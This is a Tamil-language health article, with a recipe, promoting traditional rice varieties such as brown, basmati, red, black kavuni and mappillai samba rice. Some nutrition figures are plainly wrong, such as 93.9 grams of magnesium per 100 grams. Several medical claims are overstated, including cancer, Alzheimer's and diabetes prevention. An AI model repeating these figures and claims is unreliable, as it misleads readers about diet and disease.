                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=உணவே%20மருந்து:%20நோயில்லா%20வாழ்விற்கு%20பாரம்பரிய%20அரிசி!!(மருத்துவம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/240842/news/240842.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=உணவே%20மருந்து:%20நோயில்லா%20வாழ்விற்கு%20பாரம்பரிய%20அரிசி!!(மருத்துவம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/240842/news/240842.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>25 Minute, 1 Second                </div>

            </div>
<p>இன்று அரிசி என்று சொன்னாலே எட்டிச் செல்கிறவர்களை நிறைய பார்க்க முடிகிறது. அரிசி சாப்பிட்டால் நீரிழிவு வரும், அரிசி சாப்பிட்டால் குண்டாகிவிடுவோம் போன்ற எண்ணங்கள் வேகமாக உருவாகி வருகிறது.<br><br>பழங்காலத்திலிருந்தே தினந்தோறும், வாழ்க்கை முழுவதும் சாப்பிடக்கூடிய ஓர் உணவாக அரிசியை உருவாக்கியிருக்கிறார்கள். மற்ற உணவுகள் உடலின் சில உறுப்புகளுக்கு மட்டுமே நன்மை பயக்கும். ஆனால், அரிசி உடல் உறுப்புகள் அனைத்துக்குமே பயன் தரக்கூடியது. எந்த நோயால் பாதிக்கப்பட்டிருந்தாலும் அரிசியால் செய்த உணவை எடுத்துக் கொள்ளலாம்.<br><br>அதனால்தான் காய்ச்சல் நேரத்தில் கூட அரிசிக் கஞ்சியைக் குடிக்கிறோம்.இந்தியா, சீனா, இந்தோனேஷியா உள்ளிட்ட நாட்டு மக்கள் அதாவது உலக மக்கள் தொகையில் 50 சதவீதம் பேர் அரிசி உணவைத்தான் எடுத்துக் கொள்கிறார்கள். முக்கியமாக நம் நாட்டின் தட்பவெப்ப நிலைக்கு ஏற்ற சரியான உணவு அரிசி.அரிசியின் வரலாற்றைப் பார்க்கும் போது, இதன் தாவரப் பெயரான ‘ஒரைசா’ என்பதே நம் தமிழ் மொழியிலிருந்துதான் தோன்றியிருக்கிறது. 2000 &#8211; 3000 முந்தைய அகநானூறு, தொல்காப்பியம் நூல்களில் அரிசியின் வகைகள் குறிப்பிடப்பட்டிருக்கின்றன.<br><br>திருநெல்வேலி பக்கம் ஆதிச்சநல்லூர் மற்றும் பழனி பக்கத்தில் பொருந்தாள் என்ற ஊர்களில் அகழ்வாராய்ச்சியில், 2500 வருடங்களுக்கு முன்பு சேமித்து வைக்கப்பட்ட அரிசி பெட்டகங்களை கண்டெடுத்ததில், அந்த அரிசி பூச்சி, வண்டு இல்லாமல், இன்றுவரை கெட்டுப்போகாமல் இருப்பதைப் பார்த்தால் சிறந்த தொழில்நுட்பத்தை பயன்படுத்தி விளைவித்து அறுவடை செய்யப்பட்டிருக்க வேண்டும் என்று ஆச்சரியப்படுகிறார்கள் அகழ்வாராய்ச்சியாளர்கள்.<br><br>உமி நீக்கப்படாத சிவப்பு, கருப்பு அரிசி வகைகளில் ஆன்ட்டி ஆக்சிடென்ட்டுகளும், 18 வகையான அமினோ அமிலங்களும் இருப்பதால் உடலுக்கு தீங்குவிளைவிக்காத உணவாக அமெரிக்கன் கெமிக்கல் சொசைட்டி ஆய்விலும் கண்டுபிடித்திருக்கிறார்கள்.<br><br>இதிலிருந்தே நம் பாரம்பரிய அரிசியின் பெருமையை அறியலாம்.. பொதுவாக அரிசி உணவுகளில் கலோரி அதிகம், கிளைசமிக் இன்டெக்ஸ் அதிகம் என்பதுதான் மக்களிடம் இருக்கும் பயத்துக்குக் காரணம். அதுவும் தவிர, பச்சரிசி நல்லதா? புழுங்கலரிசி நல்லதா? என்பது மற்றொரு மிகப்பெரிய விவாதம் நடந்து கொண்டிருக்கிறது.<br><br>நெல்லை அவிக்காமல் அதிலிருந்து அப்படியே அரிசியை எடுப்பதுதான் பச்சரிசி. இதை வேகவைக்காமல் எடுப்பதால் செரிமானம் ஆக கடினமாகவும், செரிக்க அதிக நேரம் எடுப்பதாகவும் இருக்கிறது. உடல் எடை கூட வேண்டும் என்று நினைப்பவர்கள் பச்சரிசியை சாப்பிடலாம். ஆனால், புழுங்கலரிசி எளிதாக, விரைவாக செரிமானம் ஆகக்கூடிய தன்மை கொண்டது என்பதால் குழந்தைகள், வயதானவர்கள் புழுங்கலரிசியை சாப்பிடலாம்.<br><br>மேலும், இப்போதுள்ள குறுகிய காலத்தில் விளைவிக்கப்படும் நெல் வகைகளில், உமி நீக்கப்படுவதால் கிளைசமிக் இன்டெக்ஸின் அளவு 59-க்கும் அதிகமாகவும், தீமை செய்யும் கொழுப்புச்சத்து மிகுந்து இருப்பதாலுமே மருத்துவர்கள் அரிசியை தவிர்க்கச் சொல்கிறார்கள். இதனால் தற்போது, பாஸ்மதி அரிசி, சிவப்பரிசி மற்றும் கேரளா அரிசி பிரசித்தி பெற்றிருக்கின்றன.<br><br>ஆனால், தமிழ் பாரம்பரிய அரிசி வகைகளான சீரகச்சம்பா, குதிரைவாலி, மரநெல், கருப்பு கௌலி, தங்கச்சம்பா, வாடான்சம்பா, கலியன் சம்பா, புலிவெடிச்சான், வெள்ளைக்குருவை, கார், கல்லுருண்டை போன்றவற்றில் அறிவுறுத்தப்பட்ட அளவான 55-க்கும் குறைவான கிளைசமிக் இன்டெக்ஸ்தான் இருக்கிறது. கலோரி அளவும் குறைவாகவே இருக்கிறது.<br><br>இவற்றை சமைத்து சாப்பிடுவதால் ரத்தத்தில் சர்க்கரை அளவோ, கொழுப்பு&nbsp; அளவோ ஏறாது. உமி நீக்கப்படாத பாரம்பரிய அரிசி வகைகளில் நார்ச்சத்தும், நல்ல கொழுப்பும்கூட சிறிதளவுதான் கிடைக்கிறது. பயிரிடப்படாத நெல் வகையல்லாத மரவகை மூங்கிலரிசிதான் இருப்பதிலேயே சிறந்த அரிசி. எளிதில் கிடைக்கக்கூடிய சில தென்னிந்திய அரிசி வகைகளின் மருத்துவ பயன்களைப் பற்றி பார்ப்போம்…<br><br><strong>பிரவுன் ரைஸ்&nbsp;&nbsp; &nbsp;</strong><br><br>பிரவுன் ரைஸ், நேரடியாக அப்படியே பயனுக்கு வருகிறது, இதில் தவிடு அடுக்குகள் (Bran layers) 6-7 சதவீதமும், ஒரு கரு (Embryo) 2-3 சதவீதமும், ஒரு எண்டோஸ்பெர்ம் (Endosperm) சுமார் 90 சதவீதமும் உள்ளன. எனவே, பழுப்பு அரிசி ஒரு முழு தானியமாக கருதப்படுகிறது, அதாவது அதில் ஒரு முழு தானியத்திற்கான அனைத்து பகுதிகளும் உள்ளன. வெள்ளை அரிசியுடன் ஒப்பிடும்போது</p>



<p><strong>100 கிராம் பழுப்பரிசியில், </strong><strong>நார்ச்சத்து&nbsp;&nbsp; &nbsp;4.43 கிராம்,<br>பி1 வைட்டமின் 0.27 மிலி கிராம்,<br>பி3&nbsp;&nbsp; &nbsp;3.40 மிலி கிராம்,<br>பி6&nbsp;&nbsp; &nbsp;0.37 மிலி கிராம்,<br>பி9&nbsp;&nbsp; &nbsp;11.51 மைக்ரோ<br>கிராம் அளவில் பி வைட்டமின்களைக் கொண்டுள்ளது. &nbsp;<br>மெக்னீசியம்&nbsp;&nbsp; &nbsp;93.9 கிராம்,<br>பொட்டாசியம் 199 மிலிகிராம் அளவும் நடுத்தர அளவான கிளைசமிக் குறியீடு 50ம் கொண்டுள்ளது.</strong></p>



<p>உணவு நார்ச்சத்து நிறைந்த முக்கியமான உணவு பிரவுன் ரைஸ்,&nbsp; இதய நோய் மற்றும் நீரிழிவு நோயைக் குறைக்கும். இதில் அதிக அளவு மெக்னீசியம் உள்ளதால், இதய நோய் மற்றும் பக்கவாதம் ஏற்படுவதையும் தடுக்கலாம்.தவிடு நீக்கப்படாத பிரவுன் அரிசியில் செய்த சாதம் பார்ப்பதற்கு அழுக்கு நிறத்தில் இருப்பதாலும், குறைந்த செரிமானம் மற்றும் எளிதில் சமைக்க முடியாத தன்மை காரணங்களாலும் சிலர் தவிர்க்கின்றனர். அதுவே, சிலர், முளைத்த வடிவத்தில் (Germinated form) உள்ள பிரவுன் அரிசியை வெகுவாக ஏற்றுக் கொள்கிறார்கள்.</p>



<p>முளைத்த பழுப்பு அரிசி, ரத்த உயர்கொழுப்பு நோய்களுக்கு (Antihyperlipidemia) எதிரான, உயர் ரத்த அழுத்தத்திற்கு (Antihypertension) எதிரான&nbsp; மற்றும் புற்றுநோயின் குறைவான ஆபத்து மற்றும் அல்சைமர் நோய் உள்ளிட்ட பல உடலியல் விளைவுகளைக் கொண்டிருப்பதாக நிரூபிக்கப்பட்டுள்ளது, இதனால் இது ஒரு முழு உணவாக கருதப்படுகிறது.</p>



<p><strong>பாஸ்மதி அரிசி</strong></p>



<p>இந்தியாவில் உற்பத்தியாகும் அரிசியில் பாஸ்மதி அரிசியும் ஒன்று. எவ்வாறு புழுங்கல் அரிசியில் பல்வேறு ரகங்களும், பல்வேறு விலைகளிலும் விற்கப்படுகிறதோ அதுபோலவே, பாஸ்மதி அரிசியிலும் ஏராளமான வகைகள் உள்ளன. பாஸ்மதி அரிசி இந்தியாவை பூர்வீகமாகக் கொண்டது மற்றும் இந்திய உணவு வகைகளில் பிரதானமானது. இது வெள்ளை மற்றும் பிரவுன் ஆகிய இரண்டு வகைகளில் வருகிறது, வெள்ளை பாஸ்மதி அரிசி அதிகம் பதப்படுத்தப்படுகிறது.</p>



<p>மற்ற அனைத்து அரிசி வகைகளையும் விட பாஸ்மதி அரிசியில் நிறைய நார்ச்சத்து அடங்கியுள்ளது. இதில் பல வகையான உணவு வகைகளை தயாரிக்கலாம். இதன் மற்றொரு சிறப்பு, இந்த அரிசிக்கு என்று தனியாக மணமும், சுவையும் உண்டு. இதில் உடலுக்கு நன்மை பயக்கும் சில வேதி குணங்களும் அடங்கியிருப்பதால், மற்ற ஏனைய அரிசிகளை விட, பாஸ்மதி அரிசி உடலுக்கு பல நன்மைகளை தருகின்றன.</p>



<p><strong>100 கிராம் பாஸ்மதி அரிசியில்,<br>ஆற்றல்&nbsp;&nbsp; &nbsp;129 கிலோ கலோரி,<br>புரோட்டீன்&nbsp;&nbsp; &nbsp;2.7 கிராம்,<br>கொழுப்பு&nbsp;&nbsp; &nbsp;0.3 கிராம்,<br>கார்போஹைட்ரேட் 28 கிராம்,<br>நார்ச்சத்து&nbsp;&nbsp; &nbsp;0.4 கிராம்<br>சோடியம்&nbsp;&nbsp; &nbsp;240 மி.கி</strong></p>



<p>போன்ற ஊட்டச்சத்துக்களும், பாஸ்பரஸ், துத்தநாகம், பி வைட்டமின்களும் நிறைந்துள்ளன.2015ம் ஆண்டின் உடலியக்க ஆய்விதழில் வெளியான அறிக்கைப்படி, மற்ற அரிசிகளோடு ஒப்பிடும்போது, இந்தியாவில் உற்பத்தியாகும் பாஸ்மதி அரிசியில் குறைந்த அளவே ஆர்சானிக் இருப்பதாக தெரிவிக்கப்பட்டுள்ளது. நீண்ட பாஸ்மதி அரிசியில், அதிகமான அமிலோஸ் உள்ளடக்கம் (Amylose content) உள்ளதாலும், அதிக நார்ச்சத்து உள்ளதாலும், டைப் 2 நீரிழிவு நோய் ஏற்படும் அபாயத்தைக் குறைப்பதாகவும் குறிப்பிடப்பட்டுள்ளது.</p>



<p>மற்ற பாலிஷ் செய்யப்பட்ட வெள்ளை அரிசி வகைகளைக் காட்டிலும், பாஸ்மதி அரிசியை அளவாக உணவில் சேர்த்துக் கொள்ளும்போது, அதிக அளவில் நார்ச்சத்து மற்றும் பி-வைட்டமின்களும் கிடைப்பதால், ரத்தத்தில் நல்ல கொழுப்பு அதிகரித்து இதயத்தை பாதுகாக்கிறது. அதோடு, இதில் மெக்னீசியம் மற்றும் பொட்டாசியம் போன்ற தாதுச்சத்துக்களும் நிறைந்திருப்பதால் உயர் ரத்த அழுத்தத்தையும் கட்டுக்குள் வைத்திருக்க முடிகிறது.</p>



<p><strong>சிவப்பரிசி</strong></p>



<p>உமி நீக்கப்படாத, பதப்படுத்தப்படாத ஒருவிதமான பச்சை வாசனை மற்றும் சுவையுடன்&nbsp; இருக்கும் சிவப்பரிசியில் ஏராளமான ஊட்டச்சத்துக்கள் நிறைந்துள்ளன. அதிக புரதச்சத்துக்கள், வைட்டமின்கள் மற்றும் தாதுச்சத்துக்களை கொண்டிருக்கிறது. வெள்ளை அரிசியைவிட 3 மடங்கு அதிகம் துத்தநாகம் மற்றும் இரும்புச்சத்தை கொண்டுள்ளது.</p>



<p>ஜர்னல் ஆஃப் லைஃப் சயின்சஸ் மற்றும் ஜர்னல் ஆஃப் இன உணவுகள் வெளியிட்ட ஆய்வறிக்கைப்படி, சிவப்பரிசியின் நிறத்திற்கு காரணமான அந்தோசயினின் (Anthocyanin) என்னும் நிறமி மிகச்சிறந்த ஆன்டிஆக்ஸிஜன் விளைவுகளை கொண்டிருப்பதால், உடலுக்கு ஆரோக்கியத்தைக் கொடுக்கிறது. மிதமான மற்றும் அடர்த்தியான சிவப்பு நிறத்தில் கிடைக்கக்கூடிய சிவப்பரிசியில் பாலிபினால்கள் (Polyphenols) மற்றும் அந்தோசயனின்கள் (anthocyanin) போன்ற ஆன்டிஆக்ஸிடன்டுகள் நிறைந்துள்ளன.<br>100&nbsp; கிராம் சிவப்பரிசியில்,</p>



<p><strong>ஆற்றல் 341 கலோரிகள்<br>புரோட்டீன்&nbsp;&nbsp; &nbsp;10.49 கிராம்<br>கார்போஹைட்ரேட் 70.19 கிராம்<br>கொழுப்பு&nbsp;&nbsp; &nbsp;1.81 கிராம்<br>இரும்புச்சத்து 13.9 மிலிகிராம்<br>துத்தநாகம்&nbsp;&nbsp; &nbsp;1.91 மிலிகிராம்<br>கால்சியம்&nbsp;&nbsp; &nbsp;8.71 மிலிகிராம்</strong></p>



<p>ஊட்டச்சத்துக்கள் நிறைந்திருப்பதாக அரிசி ஆய்வு இதழ் வெளியிட்டுள்ளது.சிவப்பரிசியில் 192.27 மிலிகிராம் அளவில் மெக்னீசியம் தாதுப்பொருள் இருப்பதால் ஆஸ்துமாவை கட்டுக்குள் வைத்திருக்க முடியும். உடலில் ஆக்ஸிஜன் சுழற்சியை துரிதப்படுத்துகிறது.சிவப்பரிசி 2.71 கிராம் அளவு நார்ச்சத்தை கொண்டிருப்பதால் செரிமான மண்டலத்தை தூண்டுகிறது. உடலில் உள்ள நச்சுக்கள் மற்றும் கழிவுகளை வெளியேற்றி மலக்குடல் இயக்கத்தை சீராக வைத்திருக்க உதவுகிறது.</p>



<p><strong>கருப்பு கவுனி அரிசி</strong></p>



<p>அரிசிகளின் மன்னன், சொர்க்க அரிசி போன்ற மதிப்புகளைப் பெற்றுள்ள கருப்பு கவுனி அரிசியானது, அரிசி வகைகளிலேயே மிகச்சிறந்ததாக இருக்கிறது. நார்ச்சத்துக்களின் மூலாதாரமாக விளங்குகிறது கருப்பு கவுனி அரிசி, தாவர அடிப்படையிலான புரதத்தினையும் உள்ளடக்கியுள்ளது. மேலும்,கருப்பு கவுனி அரிசியில் லைசின் (Lysine), டிரிப்டோபான் (Tryptophan) போன்ற அத்தியாவசிய அமினோ அமிலங்கள் உள்ளன; வைட்டமின் பி 1, வைட்டமின் பி 2, ஃபோலிக் அமிலம் போன்ற வைட்டமின்கள்;&nbsp; இரும்பு, துத்தநாகம், கால்சியம், பாஸ்பரஸ் மற்றும் செலினியம் உள்ளிட்ட தாதுக்களின் நல்ல மூலமாகும். இதில், அனைத்து அரிசி வகைகளையும் விட, அதிக அளவு ஆக்ஸிஜனேற்றிகள், புரதம் மற்றும் உணவு நார்ச்சத்து உள்ளது.50 கிராம் அளவிலான கருப்பு கவுனி அரிசியில்,</p>



<p><strong>ஆற்றல்&nbsp;&nbsp; &nbsp;16 கலோரிகள்<br>புரோட்டீன்&nbsp;&nbsp; &nbsp;5 கிராம்<br>நார்ச்சத்து&nbsp;&nbsp; &nbsp;2 கிராம்<br>இரும்புச்சத்து 1 மிலிகிராம்</strong></p>



<p>அளவில் உள்ளது. நிறம் நீக்கப்படாத கருப்பு கவுனி அரிசியில் பிரவுன் அரிசியைக்காட்டிலும் 6 மடங்கு அதிகமான ஆன்டிஆக்ஸிடன்டுகள் நிறைந்துள்ளன. மேலும், மற்ற அனைத்து அரிசி வகைகளைக்காட்டிலும் 100 கிராம் கருப்பு கவுனி அரிசியில் உயர்ந்த அளவிலான அந்தோசயனின்கள் (anthocyanin) நிறைந்துள்ளன. இந்த அரிசியில் மற்றொரு அத்தியாவசிய ஆன்டிஆக்ஸிடன்டான வைட்டமின் E மற்றும் நார்ச்சத்துக்களும் அதிகம் உள்ளன. சர்க்கரை&nbsp; மிகக்குறைந்த அளவே உள்ளது.</p>



<p>கருப்பு அரிசியில் உள்ள அழற்சி எதிர்ப்பு பண்புகள் உடலில் எதிர்வினை ஆக்ஸிஜன் இனங்களை குறைக்கிறது.&nbsp; இந்த அரிசியில் காணப்படும் அழற்சி எதிர்ப்பு சேர்மங்கள், சில வகையான புற்றுநோயைத் தடுக்க உதவக்கூடியவை.</p>



<p>கருப்பு அரிசியில் இருக்கும் மிக அதிகமான நார்ச்சத்து , குடல் ஆரோக்கியத்தை மேம்படுத்துகிறது, மேலும் செரிமான செயல்முறைகளுக்கு உதவுகிறது.<br>கருப்பு அரிசியில்&nbsp; உள்ள அதிக அடர்த்தி கொண்ட லிப்போபுரோட்டீன் (Lipoprotein) ஆனது, (எச்.டி.எல்) கொழுப்பை அதிகரிக்கும் தன்மை கொண்ட, ஒரு “நல்ல” கொழுப்பின வகையைச் சேர்ந்ததாகும். இது ஆரோக்கியமான இதய அமைப்பு சரியாக செயல்பட&nbsp; உதவுவதாக&nbsp; ஜர்னல் ஆஃப் நியூட்ரிஷன் கண்டறிந்துள்ளது.</p>



<p>கருப்பு அரிசியில் உள்ள அந்தோசயின்கள் (Anthocyanins), ஆன்டிஆக்ஸிடன்ட்கள் புற்றுநோய்க்கு மூலகாரணமாக இருக்கும், உடலில் ஏற்படும் உயிரணு சேதத்தை தடுத்து, நம் உடலை பாதுகாக்கிறது.கருப்பு அரிசியில் இருக்கக்கூடிய ஆக்ஸிஜனேற்ற பண்புகள், செல்லுலார் ஆக்ஸிஜனேற்ற பாதுகாப்பு முறையை அதிகரிக்கவும், அதன் மூலம் ஃப்ரீ ரேடிக்கல்களை நீக்கவும், செல்களின் சேதாரத்திற்குக்காரணமான லிப்பிட் பெராக்ஸைடேஷனைத் (Lipid peroxidation) தடுக்கவும், அழற்சி எதிர்ப்பு திறனை அதிகரிக்கவும், கல்லீரலை மேலும் சேதத்திலிருந்து பாதுகாக்கவும் உதவுகின்றன.</p>



<p>கருப்பு அரிசியில் உள்ள அந்தோசயினின்கள் (Anthocyanins), இன்சுலின் எதிர்ப்பை மேம்படுத்துவதன் மூலமும், பீட்டா உயிரணுக்களைப் பாதுகாப்பதன் மூலமும், இன்சுலின் சுரப்பை அதிகரிப்பதன் மூலமும், சிறு குடலில் உள்ள சர்க்கரைகளின் செரிமானத்தைக் குறைப்பதன் மூலமும் நீரிழிவு நோய்க்கெதிரான பண்புகளை வெளிப்படுத்துகின்றன. மேலும் நினைவகத்தை அதிகரிக்கவும், முன்கூட்டிய அறிவாற்றல், மங்கும் வயதைத் தடுக்கவும் உதவுகின்றன.</p>



<p><strong>மாப்பிள்ளை சம்பா</strong></p>



<p>சிவப்பு நிறத்தில் உள்ள பாரம்பரிய அரிசி வகையைச் சார்ந்த மாப்பிள்ளை சம்பா அரிசி இளைய வயதினருக்கு அதாவது திருமணத்திற்கு தயாராக இருக்கும் மற்றும் திருமணமான ஆண்களுக்கு ஆண்மையை அதிகரிக்கத் தேவையான&nbsp; அனைத்து சத்துக்களும் நிறைந்த அரிசி என்பதாலேயே இந்த பெயரைப் பெற்றது. முக்கியமாக தமிழ்நாட்டில் வளர்க்கப்படுகிறது.</p>



<p><strong>100 கிராம் மாப்பிள்ளை சம்பா அரிசியில், </strong><strong><br>கார்போஹைட்ரேட் 80 கிராம்,<br>புரதம்&nbsp;&nbsp; &nbsp;7.18 கிராம்,<br>கொழுப்பு&nbsp;&nbsp; &nbsp;1 கிராம்,<br>நார்ச்சத்து&nbsp;&nbsp; &nbsp;7.07 கிராம்,<br>கால்சியம்&nbsp;&nbsp; &nbsp;50.8 மிகி,<br>இரும்பு&nbsp;&nbsp; &nbsp;5 மி.கி<br>பொட்டாசியம் 90 மி.கி,<br>பாஸ்பரஸ்&nbsp;&nbsp; &nbsp;310 மி.கி உள்ளது.</strong><br><br>மாப்பிள்ளை சம்பாவின் சராசரி கிளைசெமிக் குறியீடு 68.8%&nbsp; எனக் கூறப்படுகிறது. இந்த வகையிலிருந்து தயாரிக்கப்பட்ட, மாப்பிள்ளை சம்பா அரிசி குறுணை 100 கிராமில், கார்போஹைட்ரேட் &#8211; 85 கிராம்,&nbsp; புரதம் &#8211; 11 கிராம் மற்றும் கிளைசெமிக் குறியீடு 55.65% உள்ளன. மாப்பிள்ளை சம்பா அரிசியில் வைட்டமின் ஈ, ஃபிளாவனாய்டு மற்றும் அந்தோசயனின் உள்ளடக்கங்கள் உள்ளன.</p>



<p>மாப்பிள்ளை சம்பா அரிசியில் உள்ள பின்வரும் நுண்ணூட்டச்சத்துக்களான கிளைசிடால் ஸ்டீரேட் (Glycidol stearate) ஆண்களுக்கு வரக்கூடிய புரோஸ்டேட் புற்றுநோய்க்கு எதிராகவும், உயர்கொழுப்பு செயல்பாடுகளுக்கு எதிர்வினையாவும் செயல்புரிகிறது.</p>



<p>மற்றொரு நுண்ணூட்டச்சத்தான ஸ்குவாலி (Squalene) னுக்கு பாக்டீரியாக்களுக்கு எதிராக செயலாற்றும் (Antibacterial) தன்மை, ஆக்ஸிஜனேற்றம் (Antioxidant), புற்றுநோய் தடுப்பு (Cancer Preventive), நோயெதிர்ப்புத்திறன் ஊக்கி (Immunostimulant) மற்றும் ஆஸ்துமா, அழற்சி, புற்றுநோய் போன்ற நோய்கள் தடுப்பான்&nbsp; (Lipoxygenase-Inhibitor) ஆக செயலாற்றும் திறன்கள் உண்டு.</p>



<p>காம்பெஸ்டெரோ (Campestero) நுண்ணூட்டச் சத்தில் ஆக்ஸிஜனேற்றம் (Antioxidant) மற்றும் ரத்தத்தில் கொழுப்பு உற்பத்தித்திறன் குறைபாட்டை நீக்கும் (Hypo cholesterolemic) செயல்பாடு உள்ளது.இதிலிருக்கும் ஸ்டிக்மாஸ்டெரால் (Stigasterol) ஊட்டச்சத்தானது, கல்லீரல் நோய்களுக்கு எதிராகவும் (Antihepatotoxc), அழற்சி எதிர்ப்புத்திறன் (Antinflammatory), வைரஸ் எதிர்ப்புத்திறன் (Antiviral), புற்றுநோய் எதிர்ப்புத்திறன் (CancerPreventive) போன்ற செயல்பாடுகளைக் கொண்டுள்ளது.</p>



<p>சமையல்கலை நிபுணர் நித்யா நடராஜன் கருப்பு கவுனி அரிசியில் பொங்கல் செய்யும் முறையை இங்கே விவரிக்கிறார்.</p>



<p><strong>கவுனி அரிசி பொங்கல்</strong><br><strong>தேவையான பொருட்கள்</strong><br>கவுனி அரிசி &#8211;&nbsp; 200 கிராம்<br>வெல்லம் &#8211; 400 கிராம்<br>முந்திரி உடைத்தது &#8211; 2 டேபிள்ஸ்பூன்<br>திராட்சை &#8211; 1 டேபிள் ஸ்பூன்<br>ஏலக்காய் பவுடர் &#8211;<br>1 சிட்டிகை<br>நெய் &#8211; 5 டேபிள் ஸ்பூன்<br>தேங்காய் (துருவியது) &#8211;&nbsp; 1 கப்.</p>



<p><strong>செய்முறை<br></strong><br>முதலில் அரிசியை நன்கு கழுவி, அதை 8 மணி நேரம் ஊற வைக்கவும். பின்னர், பிரஷர் குக்கரில் 1 பாகம் அரிசி 5 பாகம் தண்ணீர் என்ற விகிதத்தில் ஊற்றி மிதமான தீயில் 5 முதல் 6 விசில் விடவும். பிரஷர் அடங்கியதும் அரிசி வேகவில்லை என்றால் மறுபடியும் 2 அல்லது 3 விசில் விட்டு இறக்கவும்.<br>ஒரு பாத்திரத்தில் வெல்லம் சேர்த்து சிறிது தண்ணீர் ஊற்றி, அடுப்பில் வைத்து கரைத்து வடிகட்டி எடுத்துக் கொள்ளவும்.</p>



<p>அதை வெந்த அரிசியில் சேர்த்து கிளறவும். பின்னர் அதில், பொடித்து வைத்துள்ள ஏலக்காய் மற்றும் தேங்காய் சேர்த்து கிளறவும். பின்னர் முந்திரி, திராட்சையை நெய்யில் வறுத்து அதில் சேர்த்து கிளறவும். ஆரோக்கியமான கவுனி அரிசி பொங்கல் ரெடி. சூடாக சாப்பிட்டால் ருசி அருமையாக இருக்கும்.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
